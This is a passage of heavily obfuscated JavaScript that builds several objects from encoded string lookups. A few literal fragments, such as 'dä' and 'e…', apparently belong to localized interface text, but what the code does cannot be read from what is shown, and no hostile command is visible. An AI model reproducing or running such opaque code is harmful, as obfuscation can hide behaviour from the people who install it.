78d('6vtP',0x962,0x75c,0x12fe,-0xd43)+_0x29ccd5(0x146d,0xbd2,0x1f5a,'JMx]',0xee0)+_0x2470d1(0x2a0e,0x20b1,0x2d4a,'@VOx',0x3b7d)+_0x71caa1(0x3118,0x2c3b,0x257e,'QNp5',0x1316)+_0x71caa1(0x3131,0x23e0,0x32b5,'pypN',0x3215)+_0x2470d1(0x1778,0x1091,0x1ced,'g[iY',0x149c)+_0xc02652(0x1d3c,'CgKH',0x348d,0x300c,0x20ae)+_0x29ccd5(0x29ba,0x30d1,0x413a,'vxCA',0x2b8c)+_0xabb78d('EKtE',0x31bb,0x2f41,0x282d,0x1d86)+_0x71caa1(0x1e2,0x1c8e,0xd88,'Bp1M',-0x7c4)+_0x29ccd5(0x2f96,0x2357,0x1103,'xDs@',0x3333)+_0x71caa1(0xd63,0x219e,0x2151,'&W06',0x2a33)+_0x2470d1(0x2d0,0x13e3,-0x31,'2tg#',-0x129d)+_0x2470d1(0x3c7f,0x203d,0x28d0,'TVoX',0x328d)+_0xabb78d('mK)l',0x1c7,0xeac,0x2419,0xc37)+_0x29ccd5(0x2c2a,0x152a,0x1f8c,'aWYv',0x1a78)+_0xc02652(0x293c,'@i#A',0x1277,0x1471,0x1ca3)+_0x29ccd5(0x19ae,0x18c3,0x2827,'XL)$',0x20ea)+_0xc02652(-0xf78,'nu)6',0x842,-0xed8,0x349)+_0x29ccd5(0x42ef,0x2e5c,0x27a0,'e9hj',0x2e77)+_0x29ccd5(0x4632,0x2f39,0x311d,'q]Rn',0x3a5a)+_0x71caa1(0x98a,0x14cd,0x7fc,'pypN',0x1897)+'a.',_0x285aa2[_0x71caa1(0x14c2,0xdc6,0xee3,'mK)l',0x12bc)]=_0x2470d1(0xf17,0x21b9,0x1bf9,'q]Rn',0x308d),_0x285aa2[_0x71caa1(-0x3a5,0x1bbe,0xcc0,'CgKH',-0x3df)+_0x71caa1(0x1c36,0x1bc1,0x2ea3,'QNp5',0x40a2)]=_0xabb78d('KF1#',0x2c09,0x2205,0x1b9b,0x2dcc)+_0x29ccd5(0x7de,0xbc8,0x1133,'3W8&',-0x69a)+_0xc02652(0x1dce,'ZIet',0xd09,0x341,0xbb3)+_0xabb78d('JMx]',0x2afd,0x1aa0,0x5a6,0x2ee7)+_0xc02652(-0x156,'^LqO',-0x170a,0xc5f,0x47),_0x285aa2[_0xabb78d('#VkK',-0x21f,0x3ff,-0xf85,0x226)+_0xc02652(-0xb54,'aCMm',0xc27,0x11c7,0x3d1)]=_0x2470d1(0x1745,0x26c2,0x205c,'XL)$',0x2658)+_0x29ccd5(0x2145,0x2656,0xfab,'5tDe',0x3424)+'dä',_0x285aa2[_0x71caa1(0x264d,0x13db,0x10b2,'Y8E^',0x134d)+'y']=_0xabb78d('QNp5',0x342d,0x2477,0x30bb,0x17fb)+_0xabb78d('DufB',0x227f,0x159a,0x29d4,0x1f94)+_0x29ccd5(0x1d49,0x1b09,0x212b,'6vtP',0x1370)+'i';var _0x1d9a63={};_0x1d9a63[_0x2470d1(0x25d4,0x2c71,0x2bde,'Qt#^',0x3db4)]=_0x2470d1(0x1a95,0x2f4d,0x23c8,'e9hj',0x13f1)+_0xc02652(-0x29e,'q]Rn',0xda6,0x1213,0xbdc)+_0x29ccd5(0xf13,0xb1b,-0x947,'hFy]',0x1c93),_0x1d9a63[_0xabb78d('hFy]',-0xb64,0x873,-0x943,0xe05)+_0xc02652(0x1151,'Bp1M',-0x2a2,-0xe03,0x4b4)+'mp']=_0x29ccd5(0x34c3,0x228f,0x27f9,'TBtv',0x3738)+_0xabb78d('QNp5',0x30aa,0x1a6b,0x18a3,0x186c)+_0x29ccd5(0x2112,0x15f4,0x2be,'Qt#^',0x281)+_0xabb78d('@i#A',0x3f8,0xe24,0x129a,0x1a67)+_0x2470d1(0x375,0x23b8,0x1833,'^LqO',0x2b61)+_0x71caa1(0x1ec1,0xe33,0x15ea,'g[iY',0xf8f)+_0x29ccd5(-0xa72,0x8f5,-0x750,'aPiG',0x10b4)+_0x29ccd5(0x1e36,0x1c38,0x1967,'$DHH',0x2c83)+_0xc02652(-0x287,'TVoX',0x1eb7,0x1c6,0xab1)+_0xc02652(0x2201,'q]Rn',0x1fc2,0x2226,0x1992)+_0xabb78d('@VOx',0x1a7b,0x2687,0x2136,0x1fda)+_0xabb78d('Xsop',-0x309,0x1079,0x24f1,0x943)+_0xabb78d('CgKH',0x1431,0x255b,0x35d7,0x247b)+_0xc02652(0x2819,'DufB',0x20b8,0x21a9,0x1eda)+_0x2470d1(-0x182,0x115d,0x900,'EKtE',0x65e)+_0xc02652(0xe86,'EKtE',0x1a40,0x1aa7,0x4db)+_0x2470d1(0x28bd,0x390d,0x22ed,'vxCA',0x3a41),_0x1d9a63[_0x29ccd5(0x304,0x9e2,0x64f,'EKtE',0x1558)+_0xc02652(-0xccb,'XL)$',-0xd66,-0x47c,0x789)]=_0xabb78d('@i#A',-0x1017,0x2c9,0x871,0x9bf)+_0x2470d1(0x369e,0x12bb,0x2973,'5tDe',0x134a)+_0x29ccd5(0x8a4,0xbb1,0x221d,'5[tP',0x1380)+_0x29ccd5(0x3ec9,0x2bda,0x28f0,'$DHH',0x2d64)+_0x2470d1(0x1afc,0xf72,0x12bd,'osXG',0xe45)+_0xabb78d('pypN',0x404f,0x2e28,0x388e,0x24e4)+_0x71caa1(-0x7c7,-0x427,0x816,'pypN',0x1c2b)+_0x71caa1(0x425,0x165c,0x781,'^LqO',0x1d0)+_0xc02652(0x3942,'2tg#',0x1919,0x2efa,0x2dff)+_0xc02652(0x1316,'VTwM',0x1316,0x416,0x1a45)+_0x71caa1(0x4113,0x3074,0x2fd6,'KF1#',0x3905)+_0x29ccd5(0x1956,0x70c,0x15dd,'EKtE',-0x5d)+_0x71caa1(0xee0,0x2fec,0x2062,'6vtP',0xb67),_0x1d9a63[_0x71caa1(0xd4c,0x158,0x10bf,'@VOx',0x205)+'um']=_0x29ccd5(0x1bb7,0x2513,0x1ad2,'TVoX',0x3910)+_0x2470d1(0x2bb5,0x255f,0x1712,'aCMm',0x2ac4)+_0xc02652(-0x846,'@VOx',0x125e,0x419,0xd7b)+_0x71caa1(0x185d,0x21cd,0x23c3,'wIR0',0x3ac4)+_0xabb78d('e9hj',0x3ecc,0x3062,0x39ca,0x26e8)+_0x2470d1(0xde0,0xc6a,0x1f83,'$DHH',0x339b),_0x1d9a63[_0x71caa1(0x2204,0x3f6,0x1293,'e9hj',0x1f6b)]=_0xc02652(0x3b0e,'e9hj',0x3ac1,0x332c,0x28c3)+_0xc02652(0x4b0,'xDs@',0x29a3,0xeaf,0x1ab1)+_0xc02652(0x57d,'#VkK',0x27d6,0x1269,0x1561),_0x1d9a63[_0x29ccd5(0x1a3b,0x3112,0x3d3e,'@i#A',0x1e0f)+'cy']=_0x2470d1(0x2ca5,0xfb8,0x1def,'vxCA',0x2e40)+_0xabb78d('6vtP',0x2e85,0x2282,0xc1a,0x1c9c)+_0x29ccd5(0x160c,0x2ca5,0x210d,']DXx',0x1efd),_0x1d9a63[_0x2470d1(0x106e,0x2ae4,0x1ef7,'KF1#',0x356b)]=_0x29ccd5(-0x4fa,0x1136,0x850,'vxCA',0x1f16)+_0xabb78d('Bp1M',0x4f6,0x417,-0xb37,-0xf0d),_0x1d9a63[_0x71caa1(0xdaf,-0x2dc,0xa92,'Qt#^',-0x7aa)]=_0xc02652(0x222d,'@VOx',0xe9a,0x2b,0x13fe)+_0xabb78d('tdNd',0x2afc,0x26c0,0x1ac0,0x131b),_0x1d9a63['cf']=_0xabb78d('e9hj',0x14b0,0x1db0,0x1cf2,0x2306)+_0x29ccd5(0x2864,0x2348,0xf4f,'nu)6',0x2a51),_0x1d9a63[_0x29ccd5(0x25cd,0xff1,0xb63,'Xsop',-0x4c1)+'r']=_0xc02652(0x1d03,'XL)$',-0xdfc,0x12ea,0x808)+_0x2470d1(0x1358,0x1690,0x233,'xDs@',0x5f2)+_0xabb78d('JMx]',0x2290,0x1621,-0xa1,0x19fa)+_0x29ccd5(0x184b,0x22ed,0x2638,'gLCz',0x2288)+_0x71caa1(0x2568,0x1b1d,0x2767,'6vtP',0x3ee9)+_0xabb78d('mK)l',0x26a1,0x1184,0x6d2,0x9af),_0x1d9a63[_0x2470d1(0xa8a,-0x91b,0x518,'Xsop',0x3bc)+_0x71caa1(0x2715,0x2dcb,0x2703,'osXG',0x1ef2)]=_0x71caa1(0x41cc,0x2096,0x32b3,'Xsop',0x480d)+_0xabb78d(']DXx',0x29e,0x937,0x333,-0xbb)+_0x71caa1(0xdc4,-0x5f8,0x551,'pypN',0x15ff)+_0x29ccd5(0x24fa,0x27c2,0x3c99,'DufB',0x1624)+_0xc02652(0x99d,'aWYv',0x8aa,-0x22f,0xdb)+_0x2470d1(0x1693,0x16a7,0x17d0,'5[tP',0x2860)+_0x29ccd5(0x409,0x1572,0xa04,'Y8E^',0x63c)+_0xabb78d('XL)$',0x402f,0x2d60,0x3cb7,0x192b)+_0xabb78d('KF1#',-0x81a,0xe2f,0x3ee,0x2523)+_0x29ccd5(0x24dd,0x2267,0x2c82,'ovSf',0x2cf0),_0x1d9a63[_0x2470d1(0xadf,0x291,0x19d3,'ZIet',0x123d)+_0xc02652(0x3b2c,'QNp5',0x14d1,0x2921,0x27b5)]=_0x29ccd5(0x3caa,0x26a2,0x2521,'pypN',0x1b2b)+'er',_0x1d9a63[_0x29ccd5(0x2694,0xfda,0x67f,'g[iY',0x2740)]=_0x29ccd5(0x32e6,0x1c28,0x1f63,'q]Rn',0xc10)+_0xabb78d('TBtv',0x1d80,0x19da,0x2ebd,0x23f7)+_0x29ccd5(0x1735,0x1e4c,0x2e68,'Y8E^',0x106c)+_0xc02652(0x306b,'q]Rn',0x22d3,0x1132,0x2140)+_0xc02652(0x2363,'QNp5',0x2dee,0x3060,0x22f7)+_0x2470d1(0x1d16,0x2007,0x1c1b,'hFy]',0x2040)+_0x71caa1(0x36f0,0xbce,0x22d6,'CgKH',0x1ff4)+_0x29ccd5(0x18f1,0x2e81,0x25d0,'5tDe',0x1889)+'t',_0x1d9a63[_0xc02652(0x1f95,'EKtE',-0xcb,0x7f6,0x11e8)+'y']=_0x71caa1(0x4a1c,0x2f1e,0x32d8,'Qt#^',0x3344)+_0xc02652(0x23ed,'XL)$',0x1993,0x238,0x11c1),_0x1d9a63[_0x2470d1(0x45f,0x2391,0x123b,'aCMm',-0x242)+_0x71caa1(0x2e57,0x1abf,0x279f,'6vtP',0x1cd1)+_0x71caa1(0x11f5,0xf9b,0x976,'tdNd',0x1e59)]=_0xc02652(0x2b30,'TVoX',0x33ed,0x2132,0x2b05)+_0x71caa1(-0x58f,0x782,0xbae,'nu)6',0x2191)+_0xabb78d('!Yts',-0x13f0,0x290,0x10c0,0x1378)+_0x71caa1(-0x5b6,0x1881,0x10fe,'vxCA',0x22ee)+_0xabb78d('TVoX',0x3434,0x21ee,0x13b5,0x20f9)+_0xc02652(0x223f,'&W06',0x3458,0x1aaa,0x281e)+_0xabb78d('pypN',0xcf0,0x18f1,0xa07,0x20a8)+_0x71caa1(0x38c5,0x27dc,0x277e,'wIR0',0x3a61)+_0xc02652(-0x189,'QNp5',0x7a2,0xc6e,0x2e5)+_0xabb78d('@VOx',0x144d,0xf7c,0x10a0,0x1b78)+_0xabb78d('2tg#',0x2246,0x2c40,0x1788,0x3084)+_0x29ccd5(0xce9,0x14d4,0xc9a,'@VOx',0x25cf)+_0x29ccd5(0x3635,0x2e2f,0x3cf4,'gLCz',0x27b5)+_0xabb78d('q]Rn',0x1ee6,0x17ab,0xab7,0x14d0)+_0x2470d1(0x3008,0x34a,0x1951,'XL)$',0x9ea)+_0xc02652(0xc2a,'ZIet',0x28aa,0x24ff,0x1b48)+_0xabb78d('Xsop',-0x320,0x85b,0x158a,0x1480)+_0x71caa1(0x1c1d,0x2898,0x18ac,'wIR0',0x218e)+_0x71caa1(0x23b0,0x3278,0x29a5,'wIR0',0x2ae5)+_0x29ccd5(0x2112,0x1ea5,0x1e6c,'aWYv',0x204d)+_0x71caa1(0x256f,0xfac,0xfd1,']DXx',0x10d6)+_0xabb78d('oGVS',0x92f,0x2074,0x1da5,0x3666)+_0x29ccd5(0xf86,0xb02,0x812,'@VOx',-0x9e4)+_0x71caa1(0x21fd,0x392c,0x2a83,'yxCh',0x29e7)+_0xabb78d('ZIet',0xe4d,0x554,-0x17,-0xfcc)+_0xabb78d('yxCh',0x209f,0x1787,0x38e,0x1fe3)+_0xabb78d('gLCz',-0x10bf,0x2b3,-0xec2,0x14e1)+_0x2470d1(0x14db,0xd4a,0x12c6,'Y8E^',0x1c03)+_0xc02652(0x1479,'ovSf',0x1274,0x209c,0x2419)+'».',_0x1d9a63[_0xc02652(0x1d61,'JMx]',0x199b,0x22c9,0x1a96)]=_0x71caa1(0xe6b,0x1190,0xdf0,'q]Rn',0xe2)+'e',_0x1d9a63[_0x2470d1(0xd58,-0xb55,-0xea,'Qt#^',-0x13e9)+_0xabb78d('oGVS',-0xf1b,0x2a7,0x18a6,0x18b8)]=_0x71caa1(0x1716,0x20a6,0x141d,'pypN',0x2403)+_0x29ccd5(0x17f5,0xf44,0x2555,'#VkK',0x1e4)+_0xabb78d('TBtv',0x42c1,0x2f3e,0x3f8d,0x1b11)+_0xc02652(0x3efb,'Y8E^',0x196a,0x2a0e,0x2807)+_0x2470d1(0x2d52,0x89,0x1697,'yW26',0xa16)+_0x71caa1(0x2426,0x3650,0x31b6,'CgKH',0x33e0)+_0xc02652(0x2626,'$DHH',0x4276,0x1eda,0x2d0a)+_0x2470d1(0x2001,0x1879,0x1737,'DufB',0x2c4e)+_0xc02652(0x7a9,'aWYv',0x1513,-0x9a3,0x571),_0x1d9a63[_0x71caa1(0x20a1,0x40c5,0x2943,'aCMm',0x173a)+_0xc02652(0x1cfa,'2tg#',0x1eb,0x8a9,0x1250)]=_0x29ccd5(0x12aa,0x213f,0x2631,'ZIet',0x2cd5)+_0xabb78d('ovSf',0x35fc,0x28ec,0x13e3,0x166a)+_0x2470d1(-0xd2b,0x1146,0x47d,'pypN',0x190d)+_0x2470d1(0x150a,0xbd0,0xf02,'Ske1',-0x46e),_0x1d9a63[_0xc02652(0xc4e,'aPiG',0xe31,-0xe70,0x5ee)+'y']=_0xabb78d('oGVS',-0x60b,0x4c5,0xc1f,-0x708)+_0x2470d1(0x2891,0x3272,0x287d,'mK)l',0x29f7)+_0xc02652(0x1596,'@VOx',0x1c96,0x334b,0x1bfa)+'er';var _0x4d7266={};_0x4d7266[_0x29ccd5(0x2992,0x14f9,-0x39,'aCMm',0x508)]=_0x2470d1(0x2b26,0x2119,0x1cc0,'Xsop',0xbfb)+_0x71caa1(-0xd84,-0x237,0x850,'5tDe',0x68b)+_0x29ccd5(0x1616,0x22de,0x10a3,'Xsop',0x39e5)+_0x29ccd5(0x1d4f,0x1b2b,0x1ef7,'aWYv',0x3122),_0x4d7266[_0x2470d1(0x1c0f,0x1464,0x1dc0,'5[tP',0x1ff5)+_0xc02652(0x16b8,'yW26',0x888,0x9ec,0x4ba)+'mp']=_0x71caa1(0xb76,0x14e1,0xfa2,'^LqO',0x2576)+_0x2470d1(0x19f7,0x1d09,0xb45,'ovSf',0xe37)+_0xabb78d('aPiG',0x35dd,0x2b34,0x3f57,0x179d)+_0x2470d1(0x2f52,0x3068,0x191e,'vxCA',0x185a)+_0x71caa1(0x2535,0x485,0x1bfb,'tdNd',0xc88)+_0x29ccd5(0xc3d,0x20c5,0x11a4,'5[tP',0x11fe)+_0xc02652(0x2d07,'^LqO',0x36a4,0x160b,0x2954)+_0x2470d1(0x1a1,0x1838,0x1025,'ovSf',-0x7b)+_0x29ccd5(0x2dae,0x2cb1,0x1ffa,'5tDe',0x1a69)+_0xabb78d('q]Rn',-0x840,0x760,0xad,0x10a)+_0xc02652(0x37f6,'xDs@',0x3519,0x3baf,0x2d92)+_0xc02652(0x2232,'aPiG',0x18f2,0x2537,0x1dcd)+_0xabb78d('$DHH',0xc23,0x7d7,-0xd2,-0xcec)+_0xabb78d('wIR0',0xae3,0x17d9,0x27a,0x960)+_0x71caa1(0x484,0xe26,0x530,'hFy]',-0xef5)+_0x2470d1(-0x1b3,-0xfb,0x922,'vxCA',-0xa4),_0x4d7266[_0x29ccd5(0x17e7,0xad4,0xab2,'sFvl',0xb8f)+_0x2470d1(-0x182,0x119e,0xa6f,'tdNd',0x1292)]=_0xc02652(-0x879,'aCMm',0x1ce9,0xce0,0x75b)+_0xabb78d('xDs@',0x3731,0x2d69,0x3b6b,0x211c)+_0x29ccd5(0x2b67,0x215d,0x1035,'g[iY',0xf3e)+_0x2470d1(0x3de0,0x2836,0x2baf,'3W8&',0x2faf)+_0xabb78d('sFvl',0x34bb,0x1db9,0x29da,0x29ff)+_0x29ccd5(0x3aa1,0x3040,0x2a41,'hFy]',0x2b3c)+_0xc02652(-0x1430,'&W06',-0x1237,-0x3c3,-0xcd)+_0x29ccd5(-0x13d,0x66b,0x1886,'@i#A',-0xa89)+_0x29ccd5(0x22f8,0x1772,0x2ae2,']DXx',0xece)+_0xc02652(0x1245,'Qt#^',0x907,0x1ff,0xcf9)+_0x29ccd5(0x2839,0x11a3,0x22df,'TVoX',0x1602)+_0x71caa1(0xa7c,0x6f6,0xff5,'sFvl',0x1fc3)+_0x2470d1(-0x4f2,0x68c,0x1b7,'Qt#^',-0x618)+_0x71caa1(0x10c2,0x1287,0x772,'5tDe',0x18f2),_0x4d7266[_0xc02652(0x3d07,'^LqO',0x1b71,0x31c8,0x2a65)+'um']=_0x2470d1(0x1a74,0x1664,0x23f0,'EKtE',0x177e)+_0x29ccd5(0x85c,0x1a72,0x1dbd,'nu)6',0xe63)+_0x71caa1(0x2f7d,0x142c,0x285f,'QNp5',0x25be)+_0xc02652(0x3689,'Ske1',0x2987,0x2eb8,0x28ce)+_0xabb78d('Y8E^',0x201,0x1767,0x2c7b,0x1ab6)+_0xc02652(0xeee,'osXG',-0x262,0x1b4a,0x1358)+_0x71caa1(0x23fd,0x2c77,0x1e90,'JMx]',0x337d)+_0xc02652(0x23b0,'TBtv',0x25bf,0x1f2e,0x236f),_0x4d7266[_0xabb78d('xDs@',0xe9,0xed4,-0x277,0x8e1)]=_0xabb78d('EKtE',0x1e16,0x89d,0x1d6a,0x1885)+_0x71caa1(0x2ab4,0x31a2,0x1a67,'Xsop',0x322)+'e…',_0x4d7266[_0x29ccd5(0x2990,0x19b9,0x1f53,'^LqO',0x17ff)+'cy']=_0xc02652(0x1158,'TBtv',-0x8ce,0x24a9,0xe8d)+_0x2470d1(0x3ad,0x10d8,0x42e,'KF1#',0x16ea)+'re',_0x4d7266[_0x71caa1(0x11b8,-0x948,0xdeb,'Qt#^',0xdd9)]=_0x29ccd5(0x2fd2,0x3161,0x2704,'Bp1M',0x3f0e)+_0xc02652(0x10e8,'&W06',0x1267,0x1502,0x4aa)+_0x71caa1(0x200d,0x1792,0x2cbe,'Xsop',0x3f8b)+_0xc02652(-0x654,'sFvl',0x16e3,0xdd3,0x17b),_0x4d7266[_0x29ccd5(0x248d,0x2ccc,0x36de,'&W06',0x254c)]=_0x29ccd5(0xc51,0x1a20,0x1892,'@VOx',0x14fa)+_0x2470d1(0x992,0x168c,0xbb7,'$DHH',0x1087),_0x4d7266['cf']=_0x71caa1(0x3ec,0x2428,0x1a12,'CgKH',0x2d61)+_0xc02652(0x1276,'VTwM',0x40a8,0x3beb,0x2957),_0x4d7266[_0x29ccd5(0x3c5c,0x2cd7,0x321a,'vxCA',0x2de7)+'r']=_0x71caa1(0x35ef,0x2563,0x1f3b,'QNp5',0x2fa7)+_0x29ccd5(0x1f79,0x12c4,0x28c4,'yW26',0xe0d)+_0xabb78d('osXG',0x1abc,0x990,0x197e,0xf60)+_0x71caa1(0x3f76,0x19f3,0x2a4f,'aWYv',0x2961)+_0xabb78d('xDs@',0x1efb,0x25c8,0x1181,0x3691)+_0xc02652(0x207b,'yW26',0x6da,0x6ba,0x1892),_0x4d7266[_0x2470d1(0x9ea,0x2792,0x10fa,'2tg#',-0x650)+_0x2470d1(0x1698,0xe09,0x522,'pypN',0x1c91)]=_0x71caa1(0x4410,0x2391,0x3372,'aCMm',0x47ec)+_0x2470d1(-0x17e5,-0x365,-0x7c,'e9hj',0xc35)+_0x71caa1(0x1d8c,0x317a,0x2825,'5tDe',0x15cf)+_0x29ccd5(0x4b70,0x343d,0x37aa,'5tDe',0x404b)+_0xabb78d('5tDe',0x162f,0x2008,0x2b7b,0x21c9)+_0xabb78d(']DXx',0x58d,0x11b4,0xdef,0xeef)+_0x71caa1(0x2230,0x27d2,0x3374,'gLCz',0x312a)+_0x2470d1(0x1dd5,0x30de,0x240a,'Qt#^',0x120f)+_0xabb78d('sFvl',0x2c55,0x20b6,0xd42,0x2f32),_0x4d7266[_0xc02652(0x25ed,'nu)6',0x3c04,0x25ad,0x2592)+_0xc02652(0x359,'Xsop',-0xb73,-0xd56,0x900)]=_0x71caa1(0x1484,0x1cfc,0x24be,'Y8E^',0x24a5)+_0xabb78d('aWYv',0x2846,0x2236,0x390b,0x130c),_0x4d7266[_0xabb78d('g[iY',-0x85c,0xd17,-0x8e0,-0x715)]=_0xc02652(0x11e0,'6vtP',0x314b,0x2569,0x205c)+_0xabb78d('CgKH',0x1dd7,0x29a3,0x2928,0x1d0f)+_0x71caa1(0x152a,0x695,0x108f,'e9hj',0x16a2)+_0xc02652(0x2a45,'pypN',0x1dba,0xfd2,0x1471)+_0xc02652(0x32bb,'aWYv',0x2e26,0x216b,0x1cc8)+_0x2470d1(0x111b,0x28bd,0x18c5,'xDs@',0x90a)+_0xabb78d('KF1#',0x624,0xd06,0x908,-0xb2)+_0x71caa1(0x2684,0x152f,0x2134,'ZIet',0x305a)+'nd',_0x4d7266[_0xc02652(0x3ea,'Qt#^',-0x1227,0x102a,-0x97)+'y']=_0x71caa1(0x96b,0x186d,0x1af0,'pypN',0x3210)+_0x29ccd5(-0x10a,0x785,-0x267,'yxCh',0xeb1)+'en',_0x4d7266[_0xabb78d('Y8E^',0x2ed5,0x2879,0x1815,0x124d)+_0xabb78d('Bp1M',0x3765,0x26c8,0x2fea,0x397c)+_0x2470d1(-0x490,0x690,0x2b5,'&W06',0xb70)]=_0x29ccd5(-0x9fc,0x9cf,0x923,'EKtE',0x701)+_0xabb78d('EKtE',0x140a,0x49b,-0x120f,0x60b)+_0x2470d1(0x178f,0x130d,0x132f,'q]Rn',-0x71)+_0x29ccd5(0x25c0,0x19d7,0x44a,'nu)6',0x181a)+_0xabb78d('tdNd',0x17f6,0x19ad,0x1f70,0x1fd0)+_0x29ccd5(0xcb9,0x200b,0x2857,'Qt#^',0x2d24)+_0x2470d1(0xd3c,-0x798,0x424,']DXx',0x1106)+_0xc02652(0x372e,'5tDe',0x330f,0x2a23,0x1fdd)+_0xc02652(0x258d,'yW26',0x1838,0x21c3,0x290d)+_0x29ccd5(0x1e63,0x2cfc,0x239f,'QNp5',0x4367)+_0x2470d1(0x1486,-0xb3d,0x829,'QNp5',0xfc0)+_0xc02652(0x2d8,'g[iY',0x62d,-0x141,0xf09)+_0x2470d1(0x15c9,0x1c63,0x7c3,'VTwM',0x1a15)+_0x71caa1(0x1cbc,0x41e9,0x2a7d,'TVoX',0x2d35)+_0xc02652(0x2584,'^LqO',0x1ae3,0x1868,0x1fe3)+_0x2470d1(-0x3e3,-0x4a5,0xeba,'sFvl',0x1fe3)+_0x2470d1(-0x27e,0x389,0x71f,'Xsop',0x1330)+_0x29ccd5(0x113e,0x285c,0x132c,'6vtP',0x33f3)+_0x29ccd5(0x17d1,0x1b23,0xdff,'nu)6',0xf89)+_0xc02652(0x14eb,'Y8E^',0xc1e,-0x1f3,0x4b6)+_0x71caa1(0x1420,-0x13e,0x13c3,'5[tP',0x2ad6)+_0x71caa1(0x983,0x2bb9,0x1845,'aCMm',0x1f71)+_0x2470d1(0x1385,0x3b68,0x24d2,'tdNd',0x22f7)+_0xabb78d('gLCz',0x2b24,0x25b0,0x23c2,0x1f09)+_0x29ccd5(0x958,0x10b7,0x16ac,'&W06',0x1148)+_0x29ccd5(0x3e66,0x290a,0x1420,'Y8E^',0x3573)+_0xabb78d(']DXx',0x15bb,0x2c50,0x169c,0x284a)+_0x2470d1(-0xe25,0xbe4,0x33c,'g[iY',0xc50)+_0xc02652(0x689,']DXx',0x32b,0x11fd,0x134d)+_0xc02652(0xa64,'tdNd',0x16e5,0x1452,0x1e57)+_0xc02652(0x1591,'wIR0',0x2e8,-0xca7,-0x2e)+_0xabb78d('Qt#^',0x13e6,0x227b,0x2cfb,0x174b)+_0xc02652(0x89a,'5tDe',-0x117b,-0x54e,0x3db)+_0x2470d1(0x19c5,0x4316,0x2be1,'xDs@',0x1988)+_0xabb78d('JMx]',0x28fd,0x27ca,0x246b,0x3595)+_0xc02652(0xebf,'yxCh',-0xfaa,-0x5fa,-0x17)+_0xc02652(0x1785,'@i#A',0x15f0,0x12ea,0x1da9)+_0x71caa1(0x2e14,0x28e7,0x1df3,'EKtE',0x1756)+_0x71caa1(0xf2,0x143f,0x13f8,'$DHH',0x189c)+_0x29ccd5(0x1df7,0x2d72,0x22a7,']DXx',0x270a),_0x4d7266[_0xabb78d('5tDe',0x13f5,0x2531,0x1547,0x226d)]=_0x71caa1(0x3bba,0x1ae9,0x2bde,'VTwM',0x369d)+'en',_0x4d7266[_0xc02652(0x1d1a,'&W06',-0x5b2,0x1f93,0xbe2)+_0x71caa1(0x382,0x1543,0x1817,'VTwM',0x1d48)]=_0x29ccd5(0x3bc6,0x2aae,0x1430,'aCMm',0x26c2)+_0x2470d1(-0x235,0x29c6,0x1428,'ZIet',0x71e)+_0x29ccd5(0x1d6,0x158c,0x231a,'DufB',0x1751)+_0x2470d1(-0x964,-0xca5,0x5ce,'sFvl',-0x415)+_0x71caa1(0x4701,0x44c0,0x2fa3,'EKtE',0x36dc)+_0x2470d1(0x3ead,0x1a61,0x2cb8,'!Yts',0x34e8)+_0x29ccd5(0x3282,0x2a8e,0x1dae,'q]Rn',0x4012),_0x4d7266[_0xabb78d('aWYv',0x1c14,0x11bd,0x2119,0x2103)+_0x2470d1(0xac4,0x1766,0x2f2,'KF1#',0x12c0)]=_0x71caa1(0x409f,0x2f10,0x2bde,'VTwM',0x1b5c)+_0x29ccd5(0x2f1c,0x300f,0x27f5,'6vtP',0x2d4e)+_0x29ccd5(0x3f6d,0x285e,0x319f,'vxCA',0x3d01)+_0x2470d1(0x1987,0x2a54,0x2cbd,'$DHH',0x1541),_0x4d7266[_0xabb78d('gLCz',0xf48,0x20f3,0x1fb1,0x13d9)+'y']=_0xabb78d('@i#A',0x3eb,0x19f6,0x175a,0x2772)+_0x2470d1(0x21c6,0x21a7,0x283c,'^LqO',0x39e4)+_0xabb78d('TVoX',0x333c,0x30bf,0x3dbd,0x4582)+_0x2470d1(0x1299,-0xd65,0x3d0,'Bp1M',0x16d3);var _0x305dfb={};_0x305dfb[_0x71caa1(0x484,0x2890,0x1486,'aCMm',0x5c)]=_0xc02652(0x1ab9,'5tDe',0x623,0x1619,0xaa9)+_0xabb78d('$DHH',0x14d5,0xc01,0x17d7,0x16c)+_0x71caa1(0x1713,0x2bd1,0x1ae7,'g[iY',0x2f57),_0x305dfb[_0x71caa1(0x163b,0x238d,0x2207,'ovSf',0x3616)+_0xabb78d('XL)$',0x207e,0x279d,0x29dc,0x1d32)+'mp']=_0xabb78d('JMx]',0x1cf1,0xab4,-0x6d0,0x1762)+_0xabb78d('hFy]',0x2d3f,0x30cd,0x309d,0x3855)+_0xc02652(0x2466,'6vtP',0xe13,0xf9d,0x1cd6)+_0xabb78d('Ske1',0x3280,0x2c4f,0x1b9d,0x31b5)+_0x2470d1(0x2913,0x24db,0x2a65,'Qt#^',0x3c56)+_0x2470d1(0xc31,0x18b2,0x1121,'XL)$',-0x249)+_0x29ccd5(0x1eb8,0x27ae,0x2ca9,'^LqO',0x329e)+_0x29ccd5(0x65c,0x1d9b,0x7dc,'2tg#',0x29da)+_0x29ccd5(0x1f93,0x1e98,0x33de,'sFvl',0x2496)+_0x71caa1(0x2a45,0xd58,0x17ec,'ovSf',0x2187)+_0xc02652(-0x388,'VTwM',0x1771,-0x985,0xd63)+_0x29ccd5(0x1dba,0x144e,0x195c,'!Yts',0x713)+_0x29ccd5(0x14f5,0x27fa,0x1088,'q]Rn',0x180e)+_0x2470d1(0xedf,0xf1e,0x1062,'nu)6',0x1662),_0x305dfb[_0xc02652(0xce3,'2tg#',0x10ae,0x22c1,0x1880)+_0xabb78d('gLCz',0x29eb,0x2ed4,0x44b0,0x38fc)]=_0x71caa1(0x1b3d,0x25e8,0x122b,'yxCh',0x3fb)+_0x2470d1(0x17f5,-0x464,0x11db,'mK)l',0x277b)+_0x29ccd5(0x3ce4,0x2d02,0x204c,'gLCz',0x1aec)+_0x29ccd5(0x2c4a,0x1b7c,0x1430,'6vtP',0x319d)+_0x29ccd5(0xf74,0x182f,0x231e,'Bp1M',0x268c)+_0xabb78d('6vtP',0x1797,0x2ecd,0x2eb8,0x3569)+_0x2470d1(0x1756,0xf33,0x163,'5tDe',0xf1c)+_0xabb78d('VTwM',0x26ad,0x2dd8,0x326c,0x4412)+_0xc02652(0x778,'Xsop',-0x9f1,0x1274,0x6ad)+_0x2470d1(0x1248,0x3ac4,0x280e,'$DHH',0x2d48)+_0xc02652(0x68b,'Qt#^',0x190,0x2c3,0x77f)+_0x29ccd5(0x1aff,0x1b00,0x267c,'QNp5',0x2b40)+_0xc02652(0x1a8a,'5tDe',0xbfa,0x25bb,0xe89)+_0xc02652(0x1be9,'2tg#',0x407,0x1230,0x1383)+_0x71caa1(0x28eb,0x1775,0x2979,'X